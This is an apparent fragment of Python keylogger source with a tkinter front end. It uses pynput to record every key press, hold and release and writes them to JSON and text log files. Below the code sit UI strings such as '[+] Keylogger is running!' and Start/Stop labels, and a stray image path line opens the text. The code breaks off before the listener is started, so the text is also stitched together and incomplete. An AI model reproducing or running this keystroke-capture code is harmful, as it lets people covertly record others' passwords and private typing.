 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop